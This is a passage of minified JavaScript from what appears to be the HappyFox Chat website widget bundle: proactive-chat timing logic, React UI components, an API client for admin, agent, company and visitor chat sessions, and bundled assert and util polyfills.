isValid=e.isValid(),isValid?(e.checkSeen(),t.resolve(isValid)):(e.resetProactiveRequest(),e.saveToStorage().always((function(){return t.resolve(isValid)}))),t.promise()}))},checkSeen:function(){r.chatController.viewController.isTabFocused()&&this.seen()},seen:function(){this.isValid()&&(this.seenOnce(),this.setTimerToDropOnce())},seenOnce:function(){var e;this.get("seenAt")||(e=(new Date).getTime(),this.set("seenAt",e),a.log("Visitor has seen the proactive message at",e))},setDropTimeout:function(e){return"number"==typeof e&&(this.DROP_TIMEOUT=e),this.DROP_TIMEOUT},resetProactiveRequest:function(){this.clearTimerToDrop(),this.clear()},isValid:function(){return this.get("created_at")&&this.isAgentAvailable()&&!this.isTimedout()},isAgentAvailable:function(){return this.agentAvailabilityModel.isAvailable()},isTimedout:function(){var e=!0,t=new Date,i=new Date(this.get("created_at")),n=new Date(this.get("seenAt"));return isNaN(i)||(isNaN(n)||t-n<=this.DROP_TIMEOUT)&&(e=!1),e},setTimerToDropOnce:function(){this.dropTimeoutIndex||this.setTimerToDrop()},setTimerToDrop:function(){var e,t=this,i=new Date,n=new Date(this.get("seenAt"));if(!isNaN(n)){var s=i-n;s<=this.DROP_TIMEOUT&&(e=this.DROP_TIMEOUT-s,this.clearTimerToDrop(),this.dropTimeoutIndex=window.setTimeout((function(){t.resetProactiveRequest()}),e),a.info("Proactive request will be droped in",e/6e4,"minutes."))}},clearTimerToDrop:function(){this.dropTimeoutIndex&&(window.clearTimeout(this.dropTimeoutIndex),delete this.dropTimeoutIndex)},fetchAgentDetailsOnce:function(e){var t,i=this,n=r.chatController.widgetModel,o=this.get("agent_id");return(s.isNumber(o)?(t=r.chatController.allAgentCollection.add({agent_id:o})).fetchDetailsOnce().then((function(){o=i.get("agent_id"),s.isNumber(o)&&i.set({agent_name:t.get("agent_name")||n.get("text").badge,agent_profile_image:t.get("profile_image")})})):$.Deferred().reject({type:"agent_id_missing",message:'"agent_id" missing'})).promise()},saveToStorage:function(){return r.chatController.setItem(this.name,JSON.stringify(this.toJSON()))},restoreFromStorage:function(){var e=this;return r.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return e.set(i),e.firstRestorePromise.resolve(),$.Deferred().resolve().promise()}))},isPendingInBadgeView:function(){return"pending"===this.get("status")&&!this.get("isClosed")},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("agent_name")?this.get("agent_name"):e||r.chatController.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return r.chatController.widgetModel.get("appearance").showAgentName}});e.exports=l},3499:function(e,t,i){var n=i("clIx"),s=i("hvev"),o=n.Collection.extend({model:s});e.exports=o},"3ZfB":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("1wLG"),a=n.createClass({displayName:"AgentImageListComponent",name:"agent_image_list",getInitialState:function(){return this.state},render:function(){var e=this.props.agents||[],t=this,i=this.props.widget.get("appearance").showAgentName;return e=s.filter(e,(function(e){return e.displayImageUrl})),n.createElement("div",{className:"triggered-chat-avatar-container mb2"},0===e.length&&n.createElement("div",{className:"badge-image triggered-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit m-auto",src:o})),e.length>0&&e.map((function(e){return n.createElement("div",{key:e.agentChatId,className:"badge-image triggered-avatar",style:t.props.widget.get("colorStyles").bg},n.createElement("img",{className:"fit "+(e.displayImageUrl?"circle":"m-auto"),src:e.displayImageUrl,title:i?e.displayName:null}))})))}});e.exports=a},"3zkq":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0189ff32f6d81d15e8f7376ec10233a9.png"},"4Aqg":function(e,t,i){i("uY6S");var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("mY66"),a=n.createClass({displayName:"InprogressPrechatFormComponent",name:"inprogress_prechat_form",getInitialState:function(){return{}},onPrechatFormSubmit:function(e){s.emit(this.name+":submit:prechat_form",e)},onOfflineFormSubmit:function(e){s.emit(this.name+":submit:offline",e)},render:function(){return n.createElement(o,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page,submitButtonText:"Submit",onPrechatFormSubmit:this.onPrechatFormSubmit,onOfflineFormSubmit:this.onOfflineFormSubmit})}});e.exports=a},"4f1Y":function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"EmailSubscriptionSentComponent",name:"email_subscription_sent_form",mixins:[],render:function(){return n.createElement("div",{className:"newsletter-subscription-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("p",{className:"center"},this.props.widget.i18next.t("label.newsletterSuccessMessage")))}});e.exports=o},"4nUF":function(e,t,i){(function(t){e.exports=function e(t,i,n){function s(a,r){if(!i[a]){if(!t[a]){if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[a]={exports:{}};t[a][0].call(c.exports,(function(e){var i=t[a][1][e];return s(i||e)}),c,c.exports,e,t,i,n)}return i[a].exports}for(var o=!1,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/admin",{admin_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/admin",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.registerCompany=function(e,t){return n(["RegisterCompany",{name:e}],t)},this.lookupCompany=function(e,t){return n(["LookupCompany",{company_id:e}],t)},this.listAllCompanies=function(e){return n(["ListAllCompanies",{}],e)},this.getDefaultWebhookURL=function(e){return n(["GetDefaultWebhookURL",{}],e)},this.setDefaultWebhookURL=function(e,t){return n(["SetDefaultWebhookURL",{url:e}],t)},this.getCompanySpecificWebhookURLs=function(e){return n(["GetCompanySpecificWebhookURLs",{}],e)},this.setCompanySpecificWebhookURL=function(e,t,i){return n(["SetCompanySpecificWebhookURL",{company_id:e,url:t}],i)},this.removeCompanySpecificWebhookURL=function(e,t){return n(["RemoveCompanySpecificWebhookURL",{company_id:e}],t)},this.registerWebhooks=function(e,t,i){return n(["RegisterWebhooks",{company_id:e,webhooks:t}],i)},this.unregisterWebhooks=function(e,t,i){return n(["UnregisterWebhooks",{company_id:e,webhooks:t}],i)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.admin=s(assert,common)},{"./common":3,assert:8}],2:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(t,i,n){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):n(t=["app-error",i[1].message],null)}return{newSession:function(e,n){return t.apiRequest("/api/session/agent",["WebSessionRequest",{agent_access_token:e}],(function(e,t){i(e,t,n)}))},newAndroidSession:function(e,n,s){return t.apiRequest("/api/session/agent",["AndroidSessionRequest",{agent_access_token:e,authorization_key:n}],(function(e,t){i(e,t,s)}))},newIOSSession:function(e,n,s){return t.apiRequest("/api/session/agent",["IOSSesionRequest",{agent_access_token:e,device_token:n}],(function(e,t){i(e,t,s)}))},Session:function(i){function n(n,s,o){var a="/api/agent";return o&&(a="/api/notifications/agent"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setVisitorName=function(e,t,i){return n(["SetVisitorName",{visitor_id:e,visitor_name:t}],i)},this.setVisitorEmail=function(e,t,i){return n(["SetVisitorEmail",{visitor_id:e,visitor_email:t}],i)},this.setVisitorPhone=function(e,t,i){return n(["SetVisitorPhone",{visitor_id:e,visitor_phone:t}],i)},this.setAvailability=function(e,t){return n(["SetAvailability",{available:e}],t)},this.assignVisitorToAgent=function(e,t,i){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:t}],i)},this.unassignVisitor=function(e,t){return n(["SetVisitorAssignedTo",{visitor_id:e,assigned_to_agent:null}],t)},this.engageVisitor=function(e,t){return n(["EngageVisitor",{visitor_id:e}],t)},this.joinVisitor=function(e,t){return n(["JoinVisitor",{visitor_id:e}],t)},this.leaveVisitor=function(e,t){return n(["LeaveVisitor",{visitor_id:e}],t)},this.startMonitoringVisitor=function(e,t){return n(["StartMonitoringVisitor",{visitor_id:e}],t)},this.stopMonitoringVisitor=function(e,t){return n(["StopMonitoringVisitor",{visitor_id:e}],t)},this.notifyTyping=function(e,t){return n(["NotifyTyping",{visitor_id:e}],t)},this.sendMessage=function(e,t,i){return n(["SendMessage",{visitor_id:e,message_type:"",text:t}],i)},this.sendSpecialMessage=function(e,t,i,s){return n(["SendMessage",{visitor_id:e,message_type:t,text:i}],s)},this.deactivateVisitor=function(e,t){return n(["DeactivateVisitor",{visitor_id:e}],t)},this.sendAgentAgentMessage=function(e,t,i){return n(["SendAgentAgentMessage",{to_agent_id:e,text:t}],i)},this.requestAgentAgentTransfer=function(e,t,i){return n(["RequestAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.acceptAgentAgentTransfer=function(e,t,i){return n(["AcceptAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.declineAgentAgentTransfer=function(e,t,i){return n(["DeclineAgentAgentTransfer",{to_agent_id:e,visitor_id:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.getAllSessionInformation=function(e){return n(["GetAllSessionInformation",{}],e)},this.getVisitorProfile=function(e,t){return n(["GetVisitorProfile",{visitor_id:e}],t)},this.transferVisitorToDepartment=function(e,t,i){return n(["TransferVisitorToDepartment",{visitor_id:e,department_id:t}],i)},this.pickVisitorFromQueue=function(e){return n(["PickVisitorFromQueue",{}],e)},this.setVisitorLanguage=function(e,t,i){return n(["SetVisitorLanguage",{visitor_id:e,visitor_lang:t}],i)},this.startTranslating=function(e,t,i){return n(["StartTranslating",{visitor_id:e,visitor_lang:t}],i)},this.stopTranslating=function(e,t){return n(["StopTranslating",{visitor_id:e}],t)},this.translate=function(e,t){return n(["Translate",{visitor_id:e}],t)},this.banVisitor=function(e,t){return n(["BanVisitor",{visitor_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.agent=s(assert,common)},{"./common":3,assert:8}],3:[function(e,t,i){var n,s;n=window,s=function(e){"function"!=typeof Array.prototype.forEach&&(Array.prototype.forEach=function(e){for(var t=0;t<this.length;t++)e.apply(this,[this[t],t,this])});var t="https://happyfoxchat.net/chatbackend";return function(){try{void 0===XMLHttpRequest.prototype.withCredentials&&(XMLHttpRequest.prototype.withCredentials=!0),void 0===XMLHttpRequest.DONE&&(XMLHttpRequest.UNSENT=0,XMLHttpRequest.OPENED=1,XMLHttpRequest.HEADERS_RECEIVED=2,XMLHttpRequest.LOADING=3,XMLHttpRequest.DONE=4)}catch(e){}}(),{useLocalServer:function(){t="http://127.0.0.1:8080"},useLiveServer:function(){t="https://happyfoxchat.net/chatbackend"},useCustomServer:function(e){t=e},apiRequest:function(i,n,s){var o=t+i,a=JSON.stringify({data:n});e.ajax({url:o,type:"POST",data:a,timeout:3e4,success:function(e){var t=e.data;s(null,t)},error:function(e,t,i){s(e?["network-error",e]:["http-error",t.status,i],null)}})}}},"object"==typeof i?t.exports=s(e("../twix")):n.common=s(Twix)},{"../twix":7}],4:[function(e,t,i){var n,s;n=window,s=function(e,t){return{newSession:function(i,n){return t.apiRequest("/api/session/company",{company_api_token:i},(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-server",i[1].message],n(t,null))}))},Session:function(i){function n(n,s){return t.apiRequest("/api/company",{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.department=function(e,t){return{name:e,agents:t}},this.ping=function(e){return n(["Ping",{}],e)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setIOSApplicationARN=function(e,t,i){return n(["SetIOSApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.setGCMApplicationARN=function(e,t,i){return n(["SetGCMApplicationARN",{profile_id:e,sns_application_arn:t}],i)},this.listAllApplicationARN=function(e){return n(["ListAllApplicationARN",{}],e)},this.registerAgent=function(e,t,i){return n(["RegisterAgent",{email:e,name:t}],i)},this.lookupAgent=function(e,t){return n(["LookupAgent",{agent_id:e}],t)},this.listAllAgents=function(e){return n(["ListAllAgents",{}],e)},this.setAgentName=function(e,t,i){return n(["SetAgentName",{agent_id:e,name:t}],i)},this.setAgentEmail=function(e,t,i){return n(["SetAgentEmail",{agent_id:e,email:t}],i)},this.lookupVisitor=function(e,t){return n(["LookupVisitor",{visitor_id:e}],t)},this.broadcastToAgents=function(e,t,i){return n(["BroadcastToAgents",{message_type:e,message_body:t}],i)},this.addProfile=function(e,t,i,s){return n(["AddProfile",{name:e,url:t,clone_from_profile_id:i}],s)},this.updateProfile=function(e,t,i,s){return n(["UpdateProfile",{profile_id:e,name:t,url:i}],s)},this.listAllProfiles=function(e){return n(["ListAllProfiles",{}],e)},this.lookupProfile=function(e,t){return n(["LookupProfile",{profile_id:e}],t)},this.enableProfile=function(e,t){return n(["EnableProfile",{profile_id:e}],t)},this.disableProfile=function(e,t){return n(["DisableProfile",{profile_id:e}],t)},this.enableDepartments=function(e,t,i){return n(["EnableDepartments",{profile_id:e,departments:t}],i)},this.disableDepartments=function(e,t){return n(["DisableDepartments",{profile_id:e}],t)},this.addDepartment=function(e,t,i,s){return n(["AddDepartment",{profile_id:e,department:this.department(t,i)}],s)},this.updateDepartment=function(e,t,i,s,o){return n(["UpdateDepartment",{profile_id:e,department_id:t,department:this.department(i,s)}],o)},this.removeDepartment=function(e,t,i){return n(["RemoveDepartment",{profile_id:e,department_id:t}],i)},this.listAllDepartments=function(e,t){return n(["ListAllDepartments",{profile_id:e}],t)},this.lookupDepartment=function(e,t,i){return n(["LookupDepartment",{profile_id:e,department_id:t}],i)},this.enableBroadcast=function(e,t,i,s,o,a){return n(["EnableBroadcast",{profile_id:e,is_max_chat_limit_enabled:t,agents_chat_limit:i,is_queue_enabled:s,queue_welcome_message:o}],a)},this.enableAutoAssign=function(e,t,i,s,o,a,r,l){return n(["EnableAutoAssign",{profile_id:e,is_reassignemnt_chat_enabled:t,reassignment_time_limit:i,is_max_chat_limit_enabled:s,agents_chat_limit:o,is_queue_enabled:a,queue_welcome_message:r}],l)},this.setMaxChatLimitForAnAgent=function(e,t,i){return n(["SetMaxChatLimitForAnAgent",{agent_id:e,max_chat_limit:t}],i)},this.WorkHour=function(e,t,i,n,s,o){return{from_week_day:e,time_from_hour:t,time_from_minute:i,to_week_day:n,time_to_hour:s,time_to_minute:o}},this.enableWorkHours=function(e,t,i){return n(["EnableWorkHours",{profile_id:e,work_hours:t}],i)},this.disableWorkHours=function(e,t){return n(["DisableWorkHours",{profile_id:e}],t)},this.listAllWorkHours=function(e,t){return n(["ListAllWorkHours",{profile_id:e}],t)},this.enableTranslation=function(e){return n(["EnableTranslation",{}],e)},this.disableTranslation=function(e){return n(["DisableTranslation",{}],e)},this.setProfileLanguage=function(e,t,i){return n(["SetProfileLanguage",{profile_id:e,lang:t}],i)},this.banVisitor=function(e,t,i,s){return n(["BanVisitor",{email:e,phone:t,ip_address:i}],s)},this.unbanVisitor=function(e,t,i,s){return n(["UnbanVisitor",{email:e,phone:t,ip_address:i}],s)},this.enableVisitorBanning=function(e){return n(["EnableVisitorBanning",{}],e)},this.disableVisitorBanning=function(e){return n(["DisableVisitorBanning",{}],e)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.company=s(assert,common)},{"./common":3,assert:8}],5:[function(e,t,i){var n,s;n=window,s=function(e,t){function i(i,n){return t.apiRequest("/api/session/visitor",i,(function(t,i){if(t)return e(null===i),void n(t,null);"SessionFailed"!=i[0]&&"Error"!=i[0]?(e("SessionStarted"==i[0]),n(null,i[1])):(t=["app-error",i[1].message],n(t,null))}))}return{register:function(e,t,n,s,o,a){return i(["Register",{visitor_api_token:e,name:t,email:n,profile_id:s,department_id:o}],a)},registerWithPhone:function(e,t,n,s,o,a,r){return i(["RegisterWithPhone",{visitor_api_token:e,name:t,email:n,phone:s,profile_id:o,department_id:a}],r)},newSession:function(e,t){return i(["NewSession",{visitor_access_token:e}],t)},newSessionIfActive:function(e,t){return i(["NewSessionIfActive",{visitor_access_token:e}],t)},Session:function(i){function n(n,s,o){var a="/api/visitor";return o&&(a="/api/notifications/visitor"),t.apiRequest(a,{session_token:i,request:n},(function(t,i){if(t)return e(null===i),void s(t,null);"Error"!=i[0]?s(null,i):(t=["app-error",i[1].message],s(t,null))}))}this.ping=function(e){return n(["Ping",{}],e)},this.setAsMobileSession=function(e){return n(["SetAsMobileSession",{}],e)},this.setAsAndroidSession=function(e,t){return n(["SetAsAndroidSession",{authorization_key:e}],t)},this.setAsIOSSession=function(e,t){return n(["SetAsIOSSession",{device_token:e}],t)},this.setSessionActiveStatus=function(e,t){return n(["SetSessionActiveStatus",{is_active:1==e}],t)},this.whoAmI=function(e){return n(["WhoAmI",{}],e)},this.setName=function(e,t){return n(["SetName",{name:e}],t)},this.setEmail=function(e,t){return n(["SetEmail",{email:e}],t)},this.setPhone=function(e,t){return n(["SetPhone",{phone:e}],t)},this.setLocation=function(e,t){return n(["SetLocation",{location:e}],t)},this.notifyTyping=function(e){return n(["NotifyTyping",{}],e)},this.sendMessage=function(e,t){return n(["SendMessage",{message_type:"",text:e}],t)},this.sendSystemMessage=function(e,t){return n(["SendSystemMessage",{text:e}],t)},this.sendSpecialMessage=function(e,t,i){return n(["SendMessage",{message_type:e,text:t}],i)},this.deactivateSelf=function(e){return n(["DeactivateSelf",{}],e)},this.addMetadata=function(e,t,i){return n(["AddMetadata",{name:e,value:t}],i)},this.receiveNotifications=function(e,t){return n(["ReceiveNotifications",{received_count:e}],t,!0)},this.changeDepartment=function(e,t){return n(["ChangeDepartment",{department_id:e}],t)},this.closeSession=function(e){return n(["CloseSession",{}],e)}}}},"object"==typeof i?t.exports=s(e("assert"),e("./common")):n.visitor=s(assert,common)},{"./common":3,assert:8}],6:[function(e,t,i){var n,s;n=window,s=function(e,t,i,n,s){return{admin:t,company:i,agent:n,visitor:s,useLocalServer:e.useLocalServer,useLiveServer:e.useLiveServer,useCustomServer:e.useCustomServer}},"object"==typeof i?t.exports=s(e("./hfchat-internal/common"),e("./hfchat-internal/admin"),e("./hfchat-internal/company"),e("./hfchat-internal/agent"),e("./hfchat-internal/visitor")):n.hfchat=s(common,admin,company,agent,visitor)},{"./hfchat-internal/admin":1,"./hfchat-internal/agent":2,"./hfchat-internal/common":3,"./hfchat-internal/company":4,"./hfchat-internal/visitor":5}],7:[function(e,t,i){var n,s;n=window,s=function(){function e(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}var t,i=-1!=(t=window.navigator&&window.navigator.userAgent.toLowerCase()||"").indexOf("msie")&&parseInt(t.split("msie")[1]),n=e(window.location.href);function s(t){return n!==e(t)}return ajax=function(e){return(e=e||{url:""}).type=e.type||"GET",e.headers=e.headers||{},e.timeout=parseInt(e.timeout)||0,e.success=e.success||function(){},e.error=e.error||function(){},e.sentResponse=!1,"boolean"==typeof e.crossDomain||(e.crossDomain=s(e.url)),!e.crossDomain||8!==i&&9!==i?_defaultAjax.apply(this,arguments):_ieCORS.apply(this,arguments)},_defaultAjax=function(e){var t=function(){try{return new window.XMLHttpRequest}catch(e){}}()||function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}();for(var i in t.open(e.type,e.url,!0),e.timeout>0&&(t.timeout=e.timeout,t.ontimeout=function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error("ETIMEDOUT",null,null))}),e.headers)e.headers.hasOwnProperty(i)&&t.setRequestHeader(i,e.headers[i]);return t.onreadystatechange=function(){if(4==this.readyState){try{status=this.status}catch(e){return}if(1==e.sentResponse)return;if(200==this.status){e.sentResponse=!0;var t=JSON.parse(this.responseText);e.success(t)}else window.setTimeout((function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error(null,this,this.statusText))}),1)}},t.send(e.data),t},_ieCORS=function(e){var t=function(){try{return new window.XDomainRequest}catch(e){}}();return e.timeout&&(t.timeout=e.timeout),t.open(e.type,e.url),t.onload=function(){e.sentResponse=!0;var i=JSON.parse(t.responseText);e.success(i)},t.onerror=function(){e.sentResponse=!0,e.error(t,null,null)},t.ontimeout=function(){e.sentResponse=!0,e.error("ETIMEDOUT",null,null)},t.onprogress=function(){},e.timeout&&(t.timeout=e.timeout),setTimeout((function(){t.send(e.data)}),200),t},get=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,data:t,success:i})},post=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,type:"POST",data:t,success:i})},{ajax:ajax,get:get,post:post}},"object"==typeof i?t.exports=s():n.Twix=s()},{}],8:[function(e,t,i){var n=e("util/"),s=Array.prototype.slice,o=Object.prototype.hasOwnProperty,a=t.exports=h;function r(e,t){return n.isUndefined(t)?""+t:!n.isNumber(t)||!isNaN(t)&&isFinite(t)?n.isFunction(t)||n.isRegExp(t)?t.toString():t:t.toString()}function l(e,t){return n.isString(e)?e.length<t?e:e.slice(0,t):e}function c(e,t,i,n,s){throw new a.AssertionError({message:i,actual:e,expected:t,operator:n,stackStartFunction:s})}function h(e,t){e||c(e,!0,t,"==",a.ok)}function d(e,t){if(e===t)return!0;if(n.isBuffer(e)&&n.isBuffer(t)){if(e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}return n.isDate(e)&&n.isDate(t)?e.getTime()===t.getTime():n.isRegExp(e)&&n.isRegExp(t)?e.source===t.source&&e.global===t.global&&e.multiline===t.multiline&&e.lastIndex===t.lastIndex&&e.ignoreCase===t.ignoreCase:n.isObject(e)||n.isObject(t)?function(e,t){if(n.isNullOrUndefined(e)||n.isNullOrUndefined(t))return!1;if(e.prototype!==t.prototype)return!1;if(u(e))return!!u(t)&&(e=s.call(e),t=s.call(t),d(e,t));try{var i,o,a=m(e),r=m(t)}catch(e){return!1}if(a.length!=r.length)return!1;for(a.sort(),r.sort(),o=a.length-1;o>=0;o--)if(a[o]!=r[o])return!1;for(o=a.length-1;o>=0;o--)if(i=a[o],!d(e[i],t[i]))return!1;return!0}(e,t):e==t}function u(e){return"[object Arguments]"==Object.prototype.toString.call(e)}function p(e,t){return!(!e||!t)&&("[object RegExp]"==Object.prototype.toString.call(t)?t.test(e):e instanceof t||!0===t.call({},e))}function g(e,t,i,s){var o;n.isString(i)&&(s=i,i=null);try{t()}catch(e){o=e}if(s=(i&&i.name?" ("+i.name+").":".")+(s?" "+s:"."),e&&!o&&c(o,i,"Missing expected exception"+s),!e&&p(o,i)&&c(o,i,"Got unwanted exception"+s),e&&o&&i&&!p(o,i)||!e&&o)throw o}a.AssertionError=function(e){this.name="AssertionError",this.actual=e.actual,this.expected=e.expected,this.operator=e.operator,e.message?(this.message=e.message,this.generatedMessage=!1):(this.message=function(e){return l(JSON.stringify(e.actual,r),128)+" "+e.operator+" "+l(JSON.stringify(e.expected,r),128)}(this),this.generatedMessage=!0);var t=e.stackStartFunction||c;if(Error.captureStackTrace)Error.captureStackTrace(this,t);else{var i=new Error;if(i.stack){var n=i.stack,s=t.name,o=n.indexOf("\n"+s);if(o>=0){var a=n.indexOf("\n",o+1);n=n.substring(a+1)}this.stack=n}}},n.inherits(a.AssertionError,Error),a.fail=c,a.ok=h,a.equal=function(e,t,i){e!=t&&c(e,t,i,"==",a.equal)},a.notEqual=function(e,t,i){e==t&&c(e,t,i,"!=",a.notEqual)},a.deepEqual=function(e,t,i){d(e,t)||c(e,t,i,"deepEqual",a.deepEqual)},a.notDeepEqual=function(e,t,i){d(e,t)&&c(e,t,i,"notDeepEqual",a.notDeepEqual)},a.strictEqual=function(e,t,i){e!==t&&c(e,t,i,"===",a.strictEqual)},a.notStrictEqual=function(e,t,i){e===t&&c(e,t,i,"!==",a.notStrictEqual)},a.throws=function(e,t,i){g.apply(this,[!0].concat(s.call(arguments)))},a.doesNotThrow=function(e,t){g.apply(this,[!1].concat(s.call(arguments)))},a.ifError=function(e){if(e)throw e};var m=Object.keys||function(e){var t=[];for(var i in e)o.call(e,i)&&t.push(i);return t}},{"util/":12}],9:[function(e,t,i){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}},{}],10:[function(e,t,i){var n=t.exports={};function s(){}n.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.MutationObserver,i="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};var n=[];if(t){var s=document.createElement("div");return new MutationObserver((function(){var e=n.slice();n.length=0,e.forEach((function(e){e()}))})).observe(s,{attributes:!0}),function(e){n.length||s.setAttribute("yes","no"),n.push(e)}}return i?(window.addEventListener("message",(function(e){var t=e.source;t!==window&&null!==t||"process-tick"!==e.data||(e.stopPropagation(),n.length>0&&n.shift()())}),!0),function(e){n.push(e),window.postMessage("process-tick","*")}):function(e){setTimeout(e,0)}}(),n.title="browser",n.browser=!0,n.env={},n.argv=[],n.on=s,n.addListener=s,n.once=s,n.off=s,n.removeListener=s,n.removeAllListeners=s,n.emit=s,n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")}},{}],11:[function(e,t,i){t.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},{}],12:[function(e,i,n){(function(t,i){var s=/%[sdj%]/g;n.format=function(e){if(!v(e)){for(var t=[],i=0;i<arguments.length;i++)t.push(r(arguments[i]));return t.join(" ")}i=1;for(var n=arguments,o=n.length,a=String(e).replace(s,(function(e){if("%%"===e)return"%";if(i>=o)return e;switch(e){case"%s":return String(n[i++]);case"%d":return Number(n[i++]);case"%j":try{return JSON.stringify(n[i++])}catch(e){return"[Circular]"}default:return e}})),l=n[i];i<o;l=n[++i])m(l)||!E(l)?a+=" "+l:a+=" "+r(l);return a},n.deprecate=function(e,s){if(C(i.process))return function(){return n.deprecate(e,s).apply(this,arguments)};if(!0===t.noDeprecation)return e;var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(s);t.traceDeprecation||console.error(s),o=!0}return e.apply(this,arguments)}};var o,a={};function r(e,t){var i={seen:[],stylize:c};return arguments.length>=3&&(i.depth=arguments[2]),arguments.length>=4&&(i.colors=arguments[3]),g(t)?i.showHidden=t:t&&n._extend(i,t),C(i.showHidden)&&(i.showHidden=!1),C(i.depth)&&(i.depth=2),C(i.colors)&&(i.colors=!1),C(i.customInspect)&&(i.customInspect=!0),i.colors&&(i.stylize=l),h(i,e,i.depth)}function l(e,t){var i=r.styles[t];return i?"["+r.colors[i][0]+"m"+e+"["+r.colors[i][1]+"m":e}function c(e,t){return e}function h(e,t,i){if(e.customInspect&&t&&S(t.inspect)&&t.inspect!==n.inspect&&(!t.constructor||t.constructor.prototype!==t)){var s=t.inspect(i,e);return v(s)||(s=h(e,s,i)),s}var o=function(e,t){if(C(t))return e.stylize("undefined","undefined");if(v(t)){var i="'"+JSON.stringify(t).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return e.stylize(i,"string")}return f(t)?e.stylize(""+t,"number"):g(t)?e.stylize(""+t,"boolean"):m(t)?e.stylize("null","null"):void 0}(e,t);if(o)return o;var a=Object.keys(t),r=function(e){var t={};return e.forEach((function(e,i){t[e]=!0})),t}(a);if(e.showHidden&&(a=Object.getOwnPropertyNames(t)),M(t)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return d(t);if(0===a.length){if(S(t)){var l=t.name?": "+t.name:"";return e.stylize("[Function"+l+"]","special")}if(b(t))return e.stylize(RegExp.prototype.toString.call(t),"regexp");if(y(t))return e.stylize(Date.prototype.toString.call(t),"date");if(M(t))return d(t)}var c,E="",w=!1,T=["{","}"];return p(t)&&(w=!0,T=["[","]"]),S(t)&&(E=" [Function"+(t.name?": "+t.name:"")+"]"),b(t)&&(E=" "+RegExp.prototype.toString.call(t)),y(t)&&(E=" "+Date.prototype.toUTCString.call(t)),M(t)&&(E=" 